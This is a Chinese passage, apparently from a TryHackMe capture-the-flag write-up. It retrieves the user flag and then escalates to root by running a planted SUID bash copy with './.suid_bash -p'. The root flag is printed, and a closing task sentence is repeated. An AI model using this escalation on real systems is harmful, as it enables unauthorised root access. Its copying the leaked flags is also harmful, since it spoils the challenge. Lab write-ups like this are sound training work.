

成功登录后,我们可以导航到 /home/james目录下并检索user flag内容。

user flag内容为:thm{d119b4fa8c497ddb0525f7ad200e6567} 。



继续查看 James 主目录(/home/james),看看是否有其他有趣的文件,我们注意到在目录中有一个由root账户所拥有的隐藏二进制文件--文件名为.suid_bash。



我们可以执行这个具有SUID位的二进制文件(该文件名为.suid_bash,其实是bash文件的副本),它会为我创建一个具有 root 权限的新 shell,成功获取到目标的root权限之后,我们可以切换到root目录并检索root flag内容。

./.suid_bash -p

root flag内容为: thm{d53b2684f169360bb9606c333873144d} 。

根据相关的PCAP文件来分析攻击者的行为并重新从黑客手中取得目标服务器的权限。

根据相关的PCAP文件来分析攻击者的行为并重新从黑客手中取得目标服务器的权限。